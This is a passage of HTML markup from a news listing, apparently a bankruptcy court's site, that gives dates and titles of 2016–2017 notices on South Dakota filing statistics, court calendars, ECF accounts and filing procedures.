  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-10-percent-may-medical-x-ray-center-pc">South Dakota Filings Up 10 Percent in May, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-457 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-31T00:00:00-04:00" class="date-display-single">May 31, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-medical-x-ray-center-pc">Debtor Audits to Resume, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-458 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-16T00:00:00-04:00" class="date-display-single">May 16, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-459 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-09T00:00:00-04:00" class="date-display-single">May 9, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief from the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-460 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-02T00:00:00-04:00" class="date-display-single">May 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-461 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-25T00:00:00-04:00" class="date-display-single">April 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-462 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-18T00:00:00-04:00" class="date-display-single">April 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-1">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-463 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-11T00:00:00-04:00" class="date-display-single">April 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july">Change in Court Calendar for July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-464 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-05T00:00:00-04:00" class="date-display-single">April 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-1">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-465 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-30T00:00:00-04:00" class="date-display-single">March 30, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-1">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-466 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-23T00:00:00-04:00" class="date-display-single">March 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-undeliverable-or-returned-mail">CM/ECF Unavailable, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-467 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-14T00:00:00-04:00" class="date-display-single">March 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-2">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-468 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-07T00:00:00-05:00" class="date-display-single">March 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-confirmation-orders">Chapter 13 Confirmation Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-469 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-01T00:00:00-05:00" class="date-display-single">March 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-16-percent-2017">South Dakota Filings Down 16 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-470 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-21T00:00:00-05:00" class="date-display-single">February 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/j-bruce-blake-amendments-schedules-and-statements">J. Bruce Blake, Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-471 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-13T00:00:00-05:00" class="date-display-single">February 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-e-notice-without-filing-notice-appearance">Telephonic Hearings on February 16, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-472 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-07T00:00:00-05:00" class="date-display-single">February 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-stay-constant-south-dakota-electronic-notice-debtors">January Filings Stay Constant in South Dakota, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-473 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-02T00:00:00-05:00" class="date-display-single">February 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april-0">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-474 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-25T00:00:00-05:00" class="date-display-single">January 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-joint-debtors-and-sole-proprietorships">Telephonic Hearings on February 16, Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-475 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-18T00:00:00-05:00" class="date-display-single">January 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-2">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-476 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-10T00:00:00-05:00" class="date-display-single">January 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-missouri-nationwide-filings-down-6-percent-2016">Bankruptcy Judge Vacancy in Missouri, Nationwide Filings Down 6 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-477 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-03T00:00:00-05:00" class="date-display-single">January 3, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-oddity">A Statistical Oddity</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-478 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-30T00:00:00-05:00" class="date-display-single">December 30, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-1">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-479 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-22T00:00:00-05:00" class="date-display-single">December 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-holiday-schedule">Upcoming Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-480 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-12T00:00:00-05:00" class="date-display-single">December 12, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-481 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-06T00:00:00-05:00" class="date-display-single">December 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-3-percent-2016">South Dakota Filings Down 3 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-482 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-29T00:00:00-05:00" class="date-display-single">November 29, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-483 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-22T00:00:00-05:00" class="date-display-single">November 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-24-and-25-certain-federal-rules-bankruptcy-procedure-be-amended">Chambers Closed November 24 and 25, Certain Federal Rules of Bankruptcy Procedure to be Amended Effective December 1, 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-484 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-17T00:00:00-05:00" class="date-display-single">November 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-485 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-08T00:00:00-05:00" class="date-display-single">November 8, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-486 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-01T00:00:00-04:00" class="date-display-single">November 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016-0">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-487 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-24T00:00:00-04:00" class="date-display-single">October 24, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certifications-and-requests-discharge-updated-means-testing-data">Certifications and Requests for Discharge, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-488 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-18T00:00:00-04:00" class="date-display-single">October 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2017">Bankruptcy Court Dates for 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-489 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-11T00:00:00-04:00" class="date-display-single">October 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/submission-proposed-orders">Submission of Proposed Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-490 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-04T00:00:00-04:00" class="date-display-single">October 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-491 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-14T00:00:00-04:00" class="date-display-single">September 14, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/comment-period-deadline-fast-approaching">Comment Period Deadline is Fast Approaching</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-492 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-06T00:00:00-04:00" class="date-display-single">September 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-identical-last-year">South Dakota Filings Identical to Last Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-493 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-26T00:00:00-04:00" class="date-display-single">August 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/other-names-and-business-names-petition">Other Names and Business Names on Petition</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-494 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-17T00:00:00-04:00" class="date-display-single">August 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-2">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-495 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-09T00:00:00-04:00" class="date-display-single">August 9, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-1">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-496 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-02T00:00:00-04:00" class="date-display-single">August 2, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-one-percent-2016">CM/ECF Unavailable, South Dakota Filings Down One Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-497 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-26T00:00:00-04:00" class="date-display-single">July 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-1">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-498 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-19T00:00:00-04:00" class="date-display-single">July 19, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-1">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-499 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-13T00:00:00-04:00" class="date-display-single">July 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-1">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-500 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-05T00:00:00-04:00" class="date-display-single">July 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-south-dakota-garnishment-law-south-dakota-filings-2-percent-2016">Change in South Dakota Garnishment Law, South Dakota Filings Up 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-501 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-28T00:00:00-04:00" class="date-display-single">June 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-502 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-22T00:00:00-04:00" class="date-display-single">June 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-audio-hearing">Request for Audio of Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-503 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-17T00:00:00-04:00" class="date-display-single">June 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-504 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-07T00:00:00-04:00" class="date-display-single">June 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-505 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-01T00:00:00-04:00" class="date-display-single">June 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-2-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-506 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-23T00:00:00-04:00" class="date-display-single">May 23, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/john-lovald-request-discontinue-service-notice">John Lovald, Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-507 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-16T00:00:00-04:00" class="date-display-single">May 16, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-watertown-credit-bureau-inc">Fee Applications and State Sales Tax Increase, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-508 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-10T00:00:00-04:00" class="date-display-single">May 10, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-power-attorney-or-guardianship">Fee Applications and State Sales Tax Increase, Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-509 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-06T00:00:00-04:00" class="date-display-single">May 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-4-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 4 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-510 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-25T00:00:00-04:00" class="date-display-single">April 25, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-0">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-511 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-18T00:00:00-04:00" class="date-display-single">April 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-local-bankruptcy-rules-committee-meeting">Maintaining Your ECF Account, Local Bankruptcy Rules Committee Meeting</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-512 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-11T00:00:00-04:00" class="date-display-single">April 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-0">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-513 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-04T00:00:00-04:00" class="date-display-single">April 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-south-dakota-filings-down-7-percent-2016">Local Bankruptcy Rules Committee, South Dakota Filings Down 7 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-514 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-28T00:00:00-04:00" class="date-display-single">March 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-0">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-515 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-21T00:00:00-04:00" class="date-display-single">March 21, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-516 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-15T00:00:00-04:00" class="date-display-single">March 15, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-0">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-517 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-07T00:00:00-05:00" class="date-display-single">March 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-518 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-01T00:00:00-05:00" class="date-display-single">March 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-12-percent-2016">South Dakota Filings Down 12 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-519 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-22T00:00:00-05:00" class="date-display-single">February 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-montana">Bankruptcy Judge Vacancy in Montana</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-520 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-17T00:00:00-05:00" class="date-display-single">February 17, 2016</span></div>  </div>  
